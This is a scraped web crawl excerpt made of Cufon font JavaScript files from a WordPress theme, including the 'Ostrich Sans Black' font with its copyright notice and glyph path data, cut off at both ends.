r0,-674r32,0r0,643r226,0r0,31r0,0r0,0","w":295},"m":{"d":"38,-546r0,546r-31,0r0,-674r27,0r173,601r172,-601r28,0r0,674r-32,0r0,-546r-156,546r-24,0r-157,-546r0,0","w":473},"n":{"d":"41,-577r0,577r-32,0r0,-674r27,0r232,577r0,-577r32,0r0,674r-26,0r-233,-577r0,0","w":360},"o":{"d":"153,0v-16,0,-32,-2,-49,-7v-17,-5,-33,-14,-47,-27v-14,-13,-25,-31,-34,-54v-9,-23,-13,-54,-13,-91r0,-317v0,-57,12,-101,35,-132v25,-31,61,-46,108,-46v48,0,84,15,108,46v24,30,36,74,36,132r0,317v0,37,-4,68,-13,91v-9,23,-20,41,-34,54v-14,13,-29,22,-46,27v-17,5,-34,7,-51,7xm153,-643v-38,0,-66,12,-83,35v-19,25,-29,62,-29,112r0,317v0,51,10,88,29,113v18,23,46,35,83,35v37,0,65,-12,84,-35v19,-23,28,-61,28,-113r0,-317v0,-51,-9,-89,-28,-112v-19,-23,-47,-35,-84,-35","w":356},"p":{"d":"42,0r-31,0r0,-674r121,0v54,0,94,15,119,44v25,29,38,73,38,132v0,59,-13,103,-38,132v-25,29,-65,44,-119,44r-90,0r0,322xm42,-353r90,0v44,0,76,-11,96,-34v19,-23,29,-60,29,-111v0,-52,-10,-90,-29,-112v-19,-22,-51,-33,-96,-33r-90,0r0,290","w":340},"q":{"d":"280,31r-46,-56v-23,17,-51,25,-84,25v-48,0,-84,-16,-108,-49v-24,-31,-36,-75,-36,-133r0,-317v0,-57,12,-101,36,-130v24,-30,60,-45,108,-45v47,0,83,15,107,45v24,29,36,73,36,130r0,317v0,57,-12,102,-35,133r-2,2r65,78r-41,0xm150,-31v25,0,47,-6,64,-18r-45,-55r40,0r27,32v17,-25,25,-61,25,-110r0,-317v0,-51,-9,-88,-28,-111v-18,-22,-46,-33,-83,-33v-37,0,-65,11,-83,33v-19,25,-29,62,-29,111r0,317v0,51,10,89,29,114v18,25,46,37,83,37","w":348},"r":{"d":"245,-307v30,29,45,68,45,119r0,187r-32,0r0,-187v0,-41,-11,-72,-33,-94v-22,-22,-53,-34,-93,-34r-15,0r-75,0r0,315r-31,0r0,-674r121,0v54,0,93,14,118,43v25,29,38,75,38,136v0,60,-12,105,-37,134v-11,13,-24,23,-40,31v13,6,24,14,34,24xm132,-348v45,0,76,-11,95,-34v20,-24,30,-62,30,-114v0,-53,-10,-90,-29,-113v-19,-23,-51,-34,-96,-34r-90,0r0,295r75,0r15,0","w":348},"u":{"d":"141,-1v-15,0,-31,-3,-47,-7v-16,-4,-29,-12,-42,-24v-13,-12,-24,-28,-32,-50v-8,-22,-13,-50,-13,-84r0,-509r31,0r0,509v0,30,3,54,10,72v7,18,15,31,25,40v10,9,21,15,33,18v12,3,24,4,35,4v11,0,22,-1,34,-4v12,-3,23,-9,33,-18v10,-9,18,-22,25,-40v7,-18,10,-42,10,-72r0,-509r31,0r0,509v0,34,-4,62,-12,84v-8,22,-19,38,-32,50v-13,12,-27,20,-43,24v-16,4,-31,7,-46,7","w":348},"v":{"d":"329,-675r33,0r-169,674r-24,0r-169,-674r32,0r149,594r148,-594r0,0","w":401},"w":{"d":"572,-674r33,0r-147,674r-26,0r-129,-585r-129,585r-25,0r-149,-674r32,0r130,585r129,-585r25,0r129,585r127,-585r0,0","w":651},"x":{"d":"-4,0r160,-337r-160,-337r35,0r143,300r140,-300r35,0r-158,337r160,337r-35,0r-142,-300r-143,300r-35,0r0,0","w":392},"y":{"d":"360,-674r36,0r-187,341r0,333r-31,0r0,-333r-188,-341r36,0r167,304r167,-304r0,0","w":417},"z":{"d":"40,-31r293,0r0,31r-328,0r0,-31r287,-612r-292,0r0,-31r328,0r0,29r-288,614r0,0","w":409},"|":{"d":"44,0r-31,0r0,-674r31,0r0,674r0,0r0,0","w":89},"\u2013":{"d":"257,-321r-244,0r0,-31r244,0r0,31r0,0r0,0","w":299},"\u2014":{"d":"257,-321r-244,0r0,-31r244,0r0,31r0,0r0,0","w":299},"t":{"d":"359,-675r0,32r-162,0r0,642r-31,0r0,-642r-161,0r0,-32r354,0r0,0","w":401},"s":{"d":"154,-1v-48,0,-84,-15,-108,-46v-24,-29,-36,-73,-36,-132r0,-15r31,0r0,15v0,33,4,60,11,79v7,19,17,34,28,44v11,10,23,17,36,20v13,3,26,4,38,4v36,0,64,-13,84,-38v20,-25,29,-59,29,-104v0,-24,-5,-44,-13,-60v-8,-16,-18,-30,-30,-41v-12,-11,-23,-19,-36,-25v-13,-6,-23,-11,-31,-14r-17,-7v-10,-4,-22,-9,-37,-17v-15,-8,-29,-18,-43,-32v-14,-14,-25,-32,-35,-52v-10,-20,-15,-45,-15,-74v0,-51,12,-92,35,-125v27,-36,63,-54,109,-54v47,0,84,16,109,47v24,30,36,74,36,132r0,16r-32,0r0,-16v0,-51,-10,-88,-29,-113v-18,-23,-46,-34,-84,-34v-36,0,-64,14,-83,41v-20,27,-30,63,-30,106v0,24,4,44,12,61v8,17,17,31,29,42v12,11,24,20,37,27v13,7,24,12,34,16r16,7v9,3,20,8,35,15v15,7,29,17,43,30v14,13,27,30,37,50v10,20,15,45,15,74v0,50,-12,91,-36,122v-26,34,-62,51,-109,51","w":348},"e":{"d":"41,-643r0,290r211,0r0,31r-211,0r0,291r211,0r0,31r-242,0r0,-674r242,0r0,31r-211,0","w":303},"i":{"d":"54,0r-31,0r0,-674r31,0r0,674r0,0r0,0","w":109},"C":{"d":"152,0v-17,0,-33,-2,-50,-7v-17,-5,-33,-14,-47,-27v-14,-13,-25,-31,-34,-54v-9,-23,-13,-54,-13,-91r0,-317v0,-37,4,-67,13,-90v9,-23,20,-41,34,-54v14,-13,30,-22,47,-27v17,-5,33,-7,50,-7v16,0,33,2,50,7v17,5,32,14,46,27v14,13,25,31,34,54v9,23,13,53,13,90r0,16r-32,0r0,-16v0,-51,-9,-89,-28,-112v-19,-23,-47,-35,-83,-35v-37,0,-65,12,-84,35v-19,23,-28,61,-28,112r0,317v0,51,10,89,29,113v18,23,46,35,83,35v36,0,64,-12,83,-35v19,-25,28,-62,28,-113r0,-16r32,0r0,16v0,37,-4,68,-13,91v-9,23,-20,41,-34,54v-14,13,-29,22,-46,27v-17,5,-34,7,-50,7","w":344},"A":{"d":"42,0r-32,0r53,-234r0,-3r0,0r102,-437r25,0r154,674r-32,0r-46,-206r-178,0xm177,-589r-81,352r163,0","w":392},"B":{"d":"205,-337v14,7,26,16,37,29v23,29,35,73,35,132v0,59,-12,103,-35,132v-25,29,-63,44,-114,44r-79,0r-32,0r0,-31r0,-643r111,0v51,0,89,15,114,44v23,29,35,73,35,132v0,58,-12,102,-35,131v-5,7,-11,12,-17,17v-6,5,-13,9,-20,13xm49,-353r79,0v41,0,71,-11,89,-34v19,-23,28,-60,28,-111v0,-52,-9,-90,-27,-112v-18,-22,-48,-33,-90,-33r-79,0r0,290xm128,-31v42,0,72,-11,90,-33v18,-22,27,-60,27,-112v0,-52,-9,-89,-28,-112v-18,-23,-48,-34,-89,-34r-79,0r0,291r79,0","w":336},"<":{},">":{},"^":{},"]":{},"[":{},"{":{},"}":{},"~":{},"\u2122":{"w":874},"\u00a9":{},"\u00ae":{},"S":{"d":"154,-1v-48,0,-84,-15,-108,-46v-24,-29,-36,-73,-36,-132r0,-15r31,0r0,15v0,33,4,60,11,79v7,19,17,34,28,44v11,10,23,17,36,20v13,3,26,4,38,4v36,0,64,-13,84,-38v20,-25,29,-59,29,-104v0,-24,-5,-44,-13,-60v-8,-16,-18,-30,-30,-41v-12,-11,-23,-19,-36,-25v-13,-6,-23,-11,-31,-14r-17,-7v-10,-4,-22,-9,-37,-17v-15,-8,-29,-18,-43,-32v-14,-14,-25,-32,-35,-52v-10,-20,-15,-45,-15,-74v0,-51,12,-92,35,-125v27,-36,63,-54,109,-54v47,0,84,16,109,47v24,30,36,74,36,132r0,16r-32,0r0,-16v0,-51,-10,-88,-29,-113v-18,-23,-46,-34,-84,-34v-36,0,-64,14,-83,41v-20,27,-30,63,-30,106v0,24,4,44,12,61v8,17,17,31,29,42v12,11,24,20,37,27v13,7,24,12,34,16r16,7v9,3,20,8,35,15v15,7,29,17,43,30v14,13,27,30,37,50v10,20,15,45,15,74v0,50,-12,91,-36,122v-26,34,-62,51,-109,51","w":348}}});


--- FILE ---
content_type: application/javascript
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/fonts/ostrichblack.js?ver=2.5
body_size: 8146
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011 by Tyler Finck. All rights reserved.
 * 
 * Trademark:
 * Ostrich Sans Black is a trademark of Tyler Finck.
 * 
 * Description:
 * Copyright (c) 2011 by Tyler Finck. All rights reserved.
 * 
 * Manufacturer:
 * Tyler Finck
 * 
 * Designer:
 * Tyler Finck
 * 
 * Vendor URL:
 * http://www.sursly.com
 * 
 * License information:
 * http://www.sursly.com
 */
Cufon.registerFont({"w":833,"face":{"font-family":"ostrichblack","font-weight":900,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 8 0 0 0 2 0 4","ascent":"750","descent":"-250","bbox":"-30 -739 685 95","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":308},"\u00a0":{"w":308},"e":{"d":"305,-643r-211,0r0,227r211,0r0,94r-211,0r0,228r211,0r0,94r-305,0r0,-737r305,0r0,94r0,0","w":372},"h":{"d":"236,-737r95,0r0,737r-95,0r0,-321r-142,0r0,321r-94,0r0,-737r94,0r0,321r142,0r0,-321r0,0","w":409},"i":{"d":"124,0r-94,0r0,-737r94,0r0,737r0,0r0,0","w":202},"j":{"d":"165,0v-33,0,-60,-6,-80,-18v-20,-12,-35,-24,-45,-36v-27,-33,-40,-81,-40,-142r0,-48r94,0r0,48v0,25,3,45,8,59v5,14,11,25,18,31v7,6,15,9,23,10v8,1,15,2,22,2v17,0,29,-2,36,-6v7,-4,13,-9,16,-14v13,-16,19,-43,19,-82r0,-541r94,0r0,541v0,61,-13,109,-40,142v-9,12,-24,24,-44,36v-20,12,-47,18,-81,18","w":405},"k":{"d":"410,-1r-108,0r-168,-302r-39,61r0,241r-94,0r0,-267r-1,0r1,-2r0,-468r94,0r0,322r209,-322r113,0r-224,345r217,392r0,0","w":449},"l":{"d":"321,-1r-321,0r0,-737r94,0r0,643r227,0r0,94r0,0r0,0","w":356},"m":{"d":"94,-354r0,353r-94,0r0,-737r83,0r149,519r148,-519r83,0r0,737r-94,0r0,-353r-102,353r-71,0r-102,-353r0,0","w":538},"n":{"d":"94,-447r0,446r-94,0r0,-737r79,0r180,446r0,-446r95,0r0,737r-80,0r-180,-446r0,0","w":425},"o":{"d":"175,-1v-35,0,-64,-6,-85,-19v-21,-13,-37,-26,-48,-39v-28,-36,-42,-87,-42,-152r0,-317v0,-65,14,-116,42,-152v5,-7,12,-13,20,-20v8,-7,17,-12,28,-18v11,-6,23,-10,37,-14v14,-4,30,-6,48,-6v36,0,64,6,85,19v21,13,37,26,48,39v28,36,42,87,42,152r0,317v0,65,-14,116,-42,152v-11,13,-27,26,-48,39v-21,13,-49,19,-85,19xm175,-643v-7,0,-16,1,-25,2v-9,1,-17,6,-26,13v-9,7,-16,18,-22,34v-6,16,-8,37,-8,66r0,317v0,29,2,51,8,67v6,16,13,27,22,34v9,7,17,12,26,13v9,1,18,2,25,2v7,0,15,-1,24,-2v9,-1,18,-6,27,-13v9,-7,16,-18,22,-34v6,-16,8,-38,8,-67r0,-317v0,-29,-2,-50,-8,-66v-6,-16,-13,-27,-22,-34v-9,-7,-18,-12,-27,-13v-9,-1,-17,-2,-24,-2","w":405},"p":{"d":"94,-1r-94,0r0,-737r153,0v63,0,110,18,143,55v30,35,45,86,45,152v0,67,-15,118,-45,153v-32,37,-80,56,-143,56r-59,0r0,321xm94,-417r59,0v26,0,44,-3,53,-9v9,-6,15,-11,18,-14v15,-15,22,-46,22,-91v0,-24,-2,-43,-6,-58v-4,-15,-10,-26,-18,-34v-8,-8,-16,-13,-28,-16v-12,-3,-26,-4,-41,-4r-59,0r0,226","w":384},"q":{"d":"296,44r-48,-58v-10,4,-21,7,-33,10v-12,3,-25,4,-40,4v-18,0,-34,-2,-48,-6v-14,-4,-26,-8,-37,-14v-11,-6,-20,-13,-28,-20v-8,-7,-15,-14,-20,-21v-28,-37,-42,-88,-42,-153r0,-317v0,-45,6,-81,18,-108v12,-27,26,-48,44,-63v18,-15,38,-24,58,-29v20,-5,38,-7,55,-7v16,0,35,2,55,7v20,5,39,14,57,29v18,15,33,36,45,63v12,27,18,63,18,108r0,317v0,56,-11,102,-32,137r101,121r-123,0xm182,-95r-71,-88r118,0r21,26v3,-17,5,-36,5,-57r0,-317v0,-26,-2,-46,-7,-61v-5,-15,-10,-26,-18,-34v-8,-8,-17,-12,-26,-14v-9,-2,-19,-3,-29,-3v-10,0,-19,1,-29,3v-10,2,-18,6,-26,14v-8,8,-14,19,-19,34v-5,15,-7,35,-7,61r0,317v0,44,8,76,23,95v4,5,11,11,19,16v8,5,21,8,39,8r7,0","w":405},"r":{"d":"286,-363v18,17,32,38,42,62v10,24,14,51,14,82r0,218r-95,0r0,-218v0,-65,-31,-97,-94,-97r-47,0r-12,0r0,315r-94,0r0,-737r153,0v63,0,111,19,143,56v29,34,44,85,44,154v0,68,-15,120,-44,155v-1,1,-2,3,-4,5v-2,2,-4,4,-6,5xm153,-411v25,0,43,-3,53,-9v10,-6,15,-11,18,-14v15,-19,22,-50,22,-94v0,-25,-2,-45,-6,-60v-4,-15,-10,-26,-18,-34v-8,-8,-16,-14,-28,-17v-12,-3,-26,-4,-41,-4r-59,0r0,232r12,0r47,0","w":417},"s":{"d":"176,-1v-59,0,-103,-19,-133,-57v-29,-35,-43,-86,-43,-152r0,-47r94,0r0,47v0,43,8,74,23,93v3,5,9,10,18,15v9,5,22,7,41,7v18,0,32,-3,43,-11v11,-8,19,-17,25,-28v6,-11,8,-23,10,-36v2,-13,3,-25,3,-35v0,-17,-3,-32,-8,-44v-5,-12,-12,-23,-21,-31v-9,-8,-18,-14,-29,-20v-11,-6,-21,-11,-32,-16r-18,-8v-11,-5,-25,-12,-41,-20v-16,-8,-32,-20,-48,-35v-40,-39,-60,-88,-60,-148v0,-31,4,-60,12,-86v8,-26,20,-49,36,-67v16,-18,34,-32,56,-42v22,-10,46,-16,72,-16v36,0,65,6,86,19v21,13,36,26,47,39v29,37,43,88,43,153r0,47r-95,0r0,-47v0,-29,-3,-51,-9,-67v-6,-16,-12,-27,-21,-34v-9,-7,-18,-12,-27,-13v-9,-1,-17,-2,-24,-2v-19,0,-34,5,-45,14v-11,9,-19,20,-25,33v-6,13,-9,27,-10,40v-1,13,-2,22,-2,29v0,17,3,33,8,45v5,12,12,23,21,32v9,9,18,16,29,22v11,6,23,12,35,17r16,7v9,4,23,10,39,18v16,8,32,19,48,34v41,38,62,87,62,147v0,57,-14,104,-42,141v-33,42,-77,63,-134,63","w":397},"t":{"d":"417,-738r0,95r-161,0r0,642r-95,0r0,-642r-161,0r0,-95r417,0r0,0","w":461},"u":{"d":"165,-1v-33,0,-60,-5,-80,-17v-20,-12,-35,-25,-45,-38v-27,-33,-40,-80,-40,-141r0,-541r94,0r0,541v0,25,3,45,8,59v5,14,11,24,18,30v7,6,15,11,23,12v8,1,15,1,22,1v7,0,14,0,22,-1v8,-1,16,-6,23,-12v7,-6,13,-16,18,-30v5,-14,8,-34,8,-59r0,-541r94,0r0,541v0,61,-13,108,-40,141v-10,13,-25,26,-45,38v-20,12,-47,17,-80,17","w":405},"v":{"d":"345,-738r97,0r-185,737r-74,0r-183,-737r97,0r123,495r125,-495r0,0","w":461},"w":{"d":"588,-737r97,0r-163,737r-76,0r-103,-471r-104,471r-76,0r-163,-737r97,0r104,470r104,-470r76,0r103,470r104,-470r0,0","w":720},"x":{"d":"454,-737r-175,368r173,369r-104,0r-121,-258r-122,258r-105,0r174,-369r-171,-368r105,0r119,257r122,-257r105,0r0,0","w":498},"y":{"d":"377,-737r108,0r-211,380r0,357r-94,0r0,-357r-210,-380r108,0r149,270r150,-270r0,0","w":506},"z":{"d":"122,-94r274,0r0,94r-380,0r0,-92r258,-551r-274,0r0,-94r380,0r0,91r-258,552r0,0","w":457},"0":{"d":"156,0v-53,0,-94,-21,-121,-64v-23,-37,-35,-86,-35,-149r0,-313v0,-63,12,-113,35,-148v27,-42,68,-63,121,-63v53,0,94,21,121,63v24,35,36,85,36,148r0,313v0,63,-12,113,-36,149v-27,43,-68,64,-121,64xm156,-643v-4,0,-9,1,-16,2v-7,1,-14,6,-21,13v-7,7,-12,18,-17,34v-5,16,-8,39,-8,68r0,313v0,30,3,53,8,69v5,16,10,28,17,35v7,7,14,12,21,13v7,1,12,2,16,2v4,0,9,-1,16,-2v7,-1,14,-6,21,-13v7,-7,12,-19,17,-35v5,-16,8,-39,8,-69r0,-313v0,-29,-3,-52,-8,-68v-5,-16,-10,-27,-17,-34v-7,-7,-14,-12,-21,-13v-7,-1,-12,-2,-16,-2","w":376},"1":{"d":"118,-737r91,0r0,737r-94,0r0,-566r-42,58r-73,-61r118,-168r0,0","w":275},"2":{"d":"313,0r-48,0r-109,0r-156,0r0,-47v0,-31,2,-58,8,-83v6,-25,14,-50,25,-73v11,-23,23,-46,37,-69r47,-73r39,-54r26,-35v8,-11,14,-21,19,-32v5,-11,10,-24,13,-36v3,-12,4,-26,4,-42v0,-6,-1,-15,-2,-26v-1,-11,-4,-21,-8,-32v-4,-11,-11,-21,-19,-29v-8,-8,-19,-12,-33,-12v-5,0,-11,0,-18,1v-7,1,-14,6,-21,12v-7,6,-13,16,-17,30v-4,14,-6,34,-6,59r0,48r-94,0r0,-48v0,-60,12,-107,37,-140v9,-13,24,-26,43,-38v19,-12,44,-18,76,-18v23,0,43,4,62,13v19,9,36,22,49,38v13,16,24,37,32,60v8,23,12,49,13,77r1,0r0,8r-1,0v-1,23,-3,45,-8,63v-5,18,-11,34,-18,50v-7,16,-16,30,-25,44v-14,20,-14,21,-29,41r-18,25v-6,8,-12,17,-18,26r-38,58v-11,17,-21,34,-29,50v-8,16,-14,30,-19,44v-5,14,-9,30,-12,46r58,0r109,0r48,0r0,94","w":360},"3":{"d":"250,-363v15,13,28,33,42,59v14,26,21,58,21,99v0,27,-3,52,-9,75v-6,23,-15,44,-26,62v-29,45,-69,68,-122,68v-52,0,-92,-21,-121,-62v-11,-18,-20,-40,-26,-64v-6,-24,-9,-52,-9,-84r0,-47r94,0r0,47v0,28,2,50,6,64v4,14,9,24,14,31v3,5,8,11,14,15v6,4,15,6,28,6v15,0,26,-5,34,-15v8,-10,15,-21,19,-34v4,-13,6,-25,7,-37v1,-12,2,-20,2,-25v0,-22,-3,-40,-10,-55v-7,-15,-15,-27,-24,-36v-9,-9,-18,-15,-28,-19v-10,-4,-19,-6,-26,-6r-47,0r1,0r0,-94r46,0v7,0,16,-2,26,-6v10,-4,19,-10,28,-19v9,-9,17,-21,24,-36v7,-15,10,-33,10,-55v0,-3,-1,-10,-2,-22v-1,-12,-3,-25,-7,-38v-4,-13,-11,-25,-19,-36v-8,-11,-19,-16,-34,-16v-4,0,-9,1,-16,2v-7,1,-14,6,-21,13v-7,7,-12,18,-17,34v-5,16,-8,39,-8,68r0,47r-94,0r0,-47v0,-63,12,-113,35,-148v28,-42,68,-63,121,-63v53,0,93,23,122,68v23,37,35,83,35,138v0,41,-7,73,-21,99v-14,26,-27,46,-42,59r-5,5v1,1,3,1,3,2v0,1,1,2,2,3","w":360},"4":{"d":"230,-737r86,0r0,737r-94,0r0,-206r-222,0r0,-94xm222,-300r0,-220r-114,220r114,0","w":380},"5":{"d":"94,-643r0,172v19,-8,39,-12,62,-12v33,0,59,6,78,19v19,13,34,27,43,40v24,35,36,84,36,145r0,72v0,55,-12,100,-35,137v-14,23,-31,40,-52,52v-21,12,-45,18,-70,18v-23,0,-45,-5,-65,-14v-20,-9,-37,-23,-52,-40v-13,-15,-22,-31,-29,-49v-7,-18,-10,-36,-10,-54r0,-16r94,0r0,16v0,4,1,10,3,17v2,7,6,14,11,21v5,7,10,12,18,17v8,5,18,8,30,8v12,0,22,-4,30,-12v8,-8,14,-16,19,-28v5,-12,8,-25,10,-38v2,-13,3,-24,3,-35r0,-72v0,-26,-2,-46,-6,-60v-4,-14,-8,-24,-13,-30v-3,-5,-8,-9,-14,-13v-6,-4,-16,-6,-29,-6v-13,0,-23,2,-29,6v-6,4,-11,9,-14,13v-13,17,-19,41,-19,74r0,32r0,1r-94,0r0,-1r0,-32r0,-442r94,0r219,0r0,94r-219,0","w":372},"6":{"d":"156,0v-51,0,-90,-19,-119,-58v-25,-33,-37,-76,-37,-131r0,-96r0,-1r0,-199v0,-73,11,-131,33,-173v13,-25,30,-44,51,-58v21,-14,45,-21,72,-21v25,0,48,5,68,14v20,9,38,23,52,42v25,34,37,77,37,129r0,32r-95,0r0,-32v0,-33,-6,-57,-18,-72v-3,-4,-8,-8,-14,-12v-6,-4,-17,-7,-30,-7v-14,0,-25,6,-33,18v-8,12,-15,26,-19,43v-4,17,-7,34,-8,52v-1,18,-2,33,-2,45r0,7v18,-9,39,-14,62,-14v53,0,93,20,121,60v24,35,36,84,36,147r0,74v0,31,-3,60,-11,86v-8,26,-18,48,-32,67v-14,19,-31,33,-50,43v-19,10,-41,15,-64,15xm94,-286r0,97v0,33,6,58,19,75v3,4,8,8,14,13v6,5,16,7,29,7v12,0,22,-4,30,-12v8,-8,14,-18,19,-30v5,-12,8,-24,10,-38v2,-14,3,-26,3,-37r0,-74v0,-28,-2,-50,-7,-65v-5,-15,-11,-27,-17,-34v-6,-7,-13,-11,-20,-12v-7,-1,-13,-2,-18,-2v-15,0,-26,6,-34,16v-8,10,-14,21,-18,34v-4,13,-7,26,-8,38v-1,12,-2,20,-2,24","w":368},"7":{"d":"12,0r271,-643r-283,0r0,-94r387,0r0,89r-272,648r-103,0r0,0","w":429},"8":{"d":"296,-357v25,35,38,84,38,149v0,34,-4,64,-10,88v-6,24,-15,45,-28,62v-29,39,-72,58,-129,58v-57,0,-100,-19,-129,-58v-25,-34,-38,-84,-38,-150v0,-66,13,-116,38,-149v1,-2,2,-4,4,-6v2,-2,4,-4,5,-6v-2,-2,-5,-6,-9,-11v-25,-33,-38,-83,-38,-150v0,-66,13,-116,38,-149v28,-39,71,-58,129,-58v57,0,100,19,129,58v25,35,38,84,38,149v0,65,-13,115,-38,150v-4,5,-7,9,-9,11xm167,-643v-8,0,-16,1,-25,2v-9,1,-17,6,-24,13v-7,7,-12,18,-17,33v-5,15,-7,37,-7,65v0,29,2,51,7,66v5,15,10,27,17,34v7,7,15,11,24,12v9,1,17,2,25,2v8,0,17,-1,25,-2v8,-1,15,-5,22,-12v7,-7,13,-19,18,-34v5,-15,7,-37,7,-66v0,-28,-2,-50,-7,-65v-5,-15,-11,-26,-18,-33v-7,-7,-14,-12,-22,-13v-8,-1,-17,-2,-25,-2xm167,-94v8,0,17,-1,25,-2v8,-1,15,-5,22,-12v7,-7,13,-19,18,-34v5,-15,7,-37,7,-66v0,-28,-2,-50,-6,-64v-4,-14,-8,-24,-13,-30v-3,-5,-9,-10,-16,-14v-7,-4,-20,-6,-37,-6v-17,0,-30,2,-37,6v-7,4,-13,9,-16,14v-5,6,-10,16,-14,30v-4,14,-6,36,-6,64v0,29,2,51,7,66v5,15,10,27,17,34v7,7,15,11,24,12v9,1,17,2,25,2","w":388},"9":{"d":"156,0v-25,0,-48,-5,-68,-15v-20,-10,-38,-25,-52,-44v-24,-34,-36,-79,-36,-135r0,-32r94,0r0,32v0,25,3,45,8,58v5,13,11,24,18,30v7,6,13,9,20,10v7,1,12,2,16,2v13,0,24,-5,32,-16v8,-11,16,-25,20,-41v4,-16,7,-33,8,-51v1,-18,2,-34,2,-49r0,-7v-20,9,-41,14,-62,14v-53,0,-93,-20,-120,-61v-24,-36,-36,-86,-36,-149r0,-74v0,-56,12,-103,35,-140v14,-23,31,-40,52,-52v21,-12,44,-17,69,-17v52,0,92,19,120,56v25,34,37,78,37,131r0,96r0,2r0,201v0,37,-3,70,-9,99v-6,29,-13,53,-24,74v-13,25,-31,45,-52,58v-21,13,-45,20,-72,20xm156,-643v-15,0,-28,6,-36,17v-8,11,-14,23,-18,36v-4,13,-6,26,-7,39v-1,13,-1,20,-1,23r0,74v0,29,2,50,7,66v5,16,11,27,17,34v6,7,13,12,20,13v7,1,13,2,18,2v15,0,26,-5,34,-15v8,-10,15,-23,19,-36v4,-13,6,-26,7,-38v1,-12,2,-21,2,-25r0,-97v0,-23,-3,-41,-8,-54v-5,-13,-10,-22,-17,-28v-7,-6,-14,-9,-21,-10v-7,-1,-12,-1,-16,-1","w":368},"!":{"d":"0,-739r94,0r0,576r-94,0r0,-576xm0,-2r0,-106r94,0r0,106r-94,0","w":146},"\"":{"d":"0,-586r0,-151r94,0r0,151r-94,0xm139,-737r94,0r0,151r-94,0r0,-151","w":283},"#":{"d":"113,-228r-133,0r0,-95r152,0r18,-94r-139,0r0,-95r158,0r44,-227r96,0r-44,227r77,0r43,-227r96,0r-43,227r114,0r0,95r-132,0r-19,94r120,0r0,95r-138,0r-44,228r-96,0r44,-228r-77,0r-45,228r-96,0xm228,-323r77,0r19,-94r-77,0","w":571},"$":{"d":"192,-401v9,4,20,9,34,17v14,8,27,19,40,32v13,13,24,28,33,48v9,20,14,44,14,73v0,50,-13,91,-38,124v-19,25,-42,42,-71,50r0,57r-95,0r0,-56v-17,-5,-31,-11,-43,-20v-12,-9,-21,-17,-28,-26v-25,-31,-38,-76,-38,-133r0,-48r94,0r0,48v0,35,6,60,18,74v3,3,8,7,14,11v6,4,16,6,30,6v13,0,24,-3,32,-9v8,-6,16,-14,20,-23v4,-9,7,-18,8,-28v1,-10,2,-19,2,-27v0,-13,-2,-23,-5,-32v-3,-9,-7,-16,-13,-22v-6,-6,-13,-11,-21,-16v-8,-5,-17,-9,-26,-14v-9,-3,-16,-7,-21,-10v-1,-1,-4,-2,-6,-3v-2,-1,-4,-3,-7,-4r-34,-19v-13,-7,-26,-18,-39,-31v-31,-33,-46,-73,-46,-122v0,-25,4,-49,10,-70v6,-21,15,-39,26,-56v18,-25,42,-42,73,-53r0,-56r95,0r0,55v17,5,32,12,43,20v11,8,21,17,28,26v25,33,38,77,38,134r0,47r-95,0r0,-47v0,-35,-6,-60,-17,-75v-3,-3,-9,-7,-15,-11v-6,-4,-16,-5,-30,-5v-14,0,-26,4,-34,11v-8,7,-14,16,-18,26v-4,10,-7,20,-8,30v-1,10,-2,19,-2,24v0,13,2,23,5,32v3,9,8,16,14,23v6,7,13,13,21,18v8,5,18,10,28,15v3,1,7,2,10,4v3,2,5,4,8,6v4,1,8,3,12,5","w":356},"%":{"d":"453,-363v16,0,31,3,45,9v14,6,26,15,36,26v10,11,18,23,24,38v6,15,8,32,8,50r0,86v0,18,-2,35,-8,50v-6,15,-14,27,-24,38v-10,11,-22,20,-36,26v-14,6,-29,9,-45,9v-33,0,-61,-12,-82,-35v-21,-23,-32,-52,-32,-88r0,-86v0,-36,11,-65,32,-88v21,-23,49,-35,82,-35xm472,-240v0,-19,-6,-29,-19,-29v-13,0,-19,10,-19,29r0,86v0,19,6,29,19,29v13,0,19,-10,19,-29r0,-86xm227,-499v0,18,-3,34,-9,49v-6,15,-13,29,-23,40v-10,11,-22,19,-36,25v-14,6,-29,9,-46,9v-33,0,-60,-11,-81,-34v-21,-23,-32,-53,-32,-89r0,-86v0,-18,2,-34,8,-49v6,-15,14,-29,24,-40v10,-11,22,-19,36,-25v14,-6,29,-9,45,-9v33,0,61,11,82,34v21,23,32,53,32,89r0,86xm94,-499v0,19,6,29,19,29v13,0,19,-10,19,-29r0,-86v0,-19,-6,-29,-19,-29v-13,0,-19,10,-19,29r0,86xm471,-739r-273,737r-101,0r273,-737r101,0","w":615},"&":{"d":"183,-2v-27,0,-53,-6,-76,-16v-23,-10,-43,-25,-60,-44v-31,-37,-47,-83,-47,-137v0,-26,4,-49,10,-69v6,-20,14,-37,24,-52v10,-15,22,-28,35,-40v19,-18,19,-17,38,-33v3,-2,5,-4,7,-6v2,-2,5,-4,7,-6v-6,-10,-13,-21,-19,-34v-6,-13,-12,-26,-17,-41v-5,-15,-9,-29,-13,-44v-4,-15,-6,-31,-6,-46v0,-49,7,-87,21,-113v21,-37,53,-56,96,-56v47,0,81,22,100,65v7,16,11,33,13,52v2,19,3,36,3,52v0,28,-4,56,-11,82v-7,26,-17,50,-30,72r-9,14v-3,4,-5,8,-8,11r79,134v1,-11,2,-22,2,-33r0,-31r0,-48r95,0r0,48v0,25,-2,54,-5,87v-3,33,-10,65,-23,96r85,136r-112,0r-32,-50v-39,33,-88,50,-147,50xm171,-639v-3,5,-5,12,-7,22v-2,10,-3,26,-3,47v0,13,2,28,7,43v5,15,12,30,19,44v5,-11,9,-25,12,-39v3,-14,5,-30,5,-48r0,-12v0,-6,0,-12,-1,-18v-1,-6,-2,-14,-3,-20v-1,-6,-2,-11,-4,-16v-1,-3,-3,-5,-4,-6v-1,-1,-4,-2,-9,-2v-5,0,-8,0,-9,1v-1,1,-2,2,-3,4xm168,-321r-31,27v-9,8,-17,17,-23,26v-6,9,-12,19,-15,30v-3,11,-5,24,-5,39v0,12,2,25,5,37v3,12,8,22,15,32v7,10,17,18,28,24v11,6,25,10,41,10v43,0,75,-13,97,-40r-109,-188","w":506},"'":{"d":"0,-737r94,0r0,151r-94,0r0,-151","w":158},"`":{"d":"0,-739r94,0r0,151r-94,0r0,-151xm35,-623r24,0r0,-80r-24,0r0,80","w":158},"(":{"d":"111,-1v-4,-3,-12,-10,-24,-21v-12,-11